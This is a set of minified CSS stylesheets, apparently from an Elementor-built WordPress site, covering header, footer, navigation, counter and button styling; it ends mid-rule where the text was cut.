.children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: step01/css/1e2cc79add17352babeca6c462cc8234.css>
.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media(max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;max-width:none;text-align:center;width:100%}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgb(0 0 0 / .05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{background-color:currentColor;border-radius:3px;content:"";display:block;height:3px;transition:all .2s ease-in-out}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{align-items:center;display:flex}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{display:flex;position:relative}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{align-items:center;color:#666;content:"▾";display:flex;font-size:1.5em;justify-content:center;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;left:0;min-width:150px;position:absolute;top:100%;z-index:2}.site-navigation ul.menu li ul li{border-block-end:1px solid #eee}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{bottom:100%;top:auto}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu li.current-menu-item a{background:#55595c;color:#fff}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}@media(max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(min-width:576px)and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: step01/css/5c1055c314204698ff0508c65753d118.css>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}
</file>
<file: step01/css/dde8e6cd66520ca5b95d1296f82297e0.css>
/*! elementor - v3.29.0 - 04-06-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: step01/css/50ebcda3bdb07e434bbd09b0790d1cb9.css>
/*! elementor - v3.29.0 - 04-06-2025 */
.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}
</file>
<file: step01/css/5df64f1be17587c512f2a72e4e9de21f.css>
/*! elementor - v3.29.0 - 04-06-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: step01/css/fb33011de8c216275ec1957ec4b9687a.css>
@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}
</file>
<file: step01/css/034790bbe515275b33a600242353b02c.css>
.elementor-3148 .elementor-element.elementor-element-269777b5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center}.elementor-3148 .elementor-element.elementor-element-269777b5.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3148 .elementor-element.elementor-element-1fd44456{text-align:left}.elementor-3148 .elementor-element.elementor-element-1fd44456 img{width:20%}.elementor-3148 .elementor-element.elementor-element-34f47237{--display:flex;--border-radius:5px 5px 5px 5px}.elementor-3148 .elementor-element.elementor-element-34f47237:not(.elementor-motion-effects-element-type-background),.elementor-3148 .elementor-element.elementor-element-34f47237>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E2EFFF}.elementor-3148 .elementor-element.elementor-element-34f47237.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-counter .elementor-counter-number-wrapper{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-counter .elementor-counter-title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-3148 .elementor-element.elementor-element-4875306c .elementor-counter-number-wrapper{color:#065FD4;font-family:"Inter",Sans-serif;font-size:30px;font-weight:400}.elementor-3148 .elementor-element.elementor-element-2469fbc2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3148 .elementor-element.elementor-element-39afea3{width:100%;max-width:100%}.elementor-3148 .elementor-element.elementor-element-661c566f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3148 .elementor-element.elementor-element-462b7aab .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:28px;font-weight:400;color:#4B5761}.elementor-3148 .elementor-element.elementor-element-676a06cd .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:22px;font-weight:300;color:#606060}.elementor-3148 .elementor-element.elementor-element-10de88cd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-3148 .elementor-element.elementor-element-18fc9afe{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3148 .elementor-element.elementor-element-782bf69f:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-image:url(../images/circle.svg);-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url(../images/circle.svg);-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-782bf69f img{width:40px}.elementor-3148 .elementor-element.elementor-element-1c972b46 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:26px;font-weight:400;color:#4B5761}.elementor-3148 .elementor-element.elementor-element-66691bad{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--border-radius:77px 77px 77px 77px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-3148 .elementor-element.elementor-element-66691bad:not(.elementor-motion-effects-element-type-background),.elementor-3148 .elementor-element.elementor-element-66691bad>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0F0F0F}.elementor-3148 .elementor-element.elementor-element-699172fb .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:22px;font-weight:500;color:#FFF}.elementor-3148 .elementor-element.elementor-element-66b4b868 img{width:33px}.elementor-3148 .elementor-element.elementor-element-5831ddaa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3148 .elementor-element.elementor-element-5831ddaa.e-con{--align-self:center}.elementor-3148 .elementor-element.elementor-element-4b257d36{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:15px 15px 15px 15px}.elementor-3148 .elementor-element.elementor-element-4b257d36:not(.elementor-motion-effects-element-type-background),.elementor-3148 .elementor-element.elementor-element-4b257d36>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E2EFFF}.elementor-3148 .elementor-element.elementor-element-3828fe83{text-align:center}.elementor-3148 .elementor-element.elementor-element-3828fe83 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:23px;font-weight:400;color:#6B7889}.elementor-3148 .elementor-element.elementor-element-21a90c6f{text-align:center}.elementor-3148 .elementor-element.elementor-element-21a90c6f .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:25px;font-weight:400;color:#000}.elementor-3148 .elementor-element.elementor-element-68aeafef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button{background-color:#E2EFFF;font-family:"Inter",Sans-serif;font-weight:500;fill:#065FD4;color:#065FD4}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button{background-color:#CEE4FF;font-family:"Inter",Sans-serif;font-weight:500;fill:#065FD4;color:#065FD4}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-3148 .elementor-element.elementor-element-2e6e009b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}@media(max-width:767px){.elementor-3148 .elementor-element.elementor-element-269777b5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-3148 .elementor-element.elementor-element-1fd44456{width:var(--container-widget-width,109px);max-width:109px;--container-widget-width:109px;--container-widget-flex-grow:0;text-align:center}.elementor-3148 .elementor-element.elementor-element-1fd44456.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-1fd44456 img{width:100%}.elementor-3148 .elementor-element.elementor-element-34f47237{--width:105.156px;--border-radius:5px 5px 5px 5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-3148 .elementor-element.elementor-element-4875306c{width:var(--container-widget-width,92px);max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0}.elementor-3148 .elementor-element.elementor-element-4875306c>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-4875306c.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-4875306c .elementor-counter-number-wrapper{font-size:20px}.elementor-3148 .elementor-element.elementor-element-2469fbc2{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-39afea3{width:100%;max-width:100%}.elementor-3148 .elementor-element.elementor-element-661c566f{--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px}.elementor-3148 .elementor-element.elementor-element-462b7aab>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-462b7aab .elementor-heading-title{font-size:18px;line-height:1.2em;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-676a06cd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-676a06cd .elementor-heading-title{font-size:12px;line-height:1.2em;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-10de88cd{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 12px;--row-gap:0px;--column-gap:12px;--flex-wrap:nowrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px}.elementor-3148 .elementor-element.elementor-element-18fc9afe{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-782bf69f{width:var(--container-widget-width,40px);max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;text-align:left}.elementor-3148 .elementor-element.elementor-element-782bf69f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3148 .elementor-element.elementor-element-782bf69f:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-widget-image .elementor-widget-container img{-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-1c972b46.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-1c972b46 .elementor-heading-title{font-size:15px;line-height:1.2em;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-66691bad{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--flex-wrap:nowrap;--border-radius:77px 77px 77px 77px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-699172fb.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-699172fb{text-align:center}.elementor-3148 .elementor-element.elementor-element-699172fb .elementor-heading-title{font-size:15px;letter-spacing:-.5px}.elementor-3148 .elementor-element.elementor-element-66b4b868{width:var(--container-widget-width,22px);max-width:22px;--container-widget-width:22px;--container-widget-flex-grow:0}.elementor-3148 .elementor-element.elementor-element-66b4b868>.elementor-widget-container{margin:-4px 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-66b4b868.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-4b257d36{--gap:12px 12px;--row-gap:12px;--column-gap:12px;--border-radius:12px 12px 12px 12px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-3148 .elementor-element.elementor-element-3828fe83>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-3828fe83{text-align:center}.elementor-3148 .elementor-element.elementor-element-3828fe83 .elementor-heading-title{font-size:15px;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-21a90c6f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-21a90c6f{text-align:center}.elementor-3148 .elementor-element.elementor-element-21a90c6f .elementor-heading-title{font-size:18px;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-68aeafef{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-68aeafef.e-con{--align-self:center}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button{font-size:15px;border-radius:8px 8px 8px 8px}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button{font-size:15px;border-radius:8px 8px 8px 8px}.elementor-3148 .elementor-element.elementor-element-2e6e009b{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}body.elementor-page-3148{padding:0 0 0 0}}@media(min-width:768px){.elementor-3148 .elementor-element.elementor-element-269777b5{--width:33%}.elementor-3148 .elementor-element.elementor-element-34f47237{--width:33%}.elementor-3148 .elementor-element.elementor-element-2469fbc2{--width:33%}.elementor-3148 .elementor-element.elementor-element-661c566f{--width:33%}.elementor-3148 .elementor-element.elementor-element-10de88cd{--content-width:33%}.elementor-3148 .elementor-element.elementor-element-18fc9afe{--width:100%}.elementor-3148 .elementor-element.elementor-element-66691bad{--width:500px}.elementor-3148 .elementor-element.elementor-element-5831ddaa{--content-width:33%}.elementor-3148 .elementor-element.elementor-element-2e6e009b{--content-width:500px}}
</file>
<file: bck-re/css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em 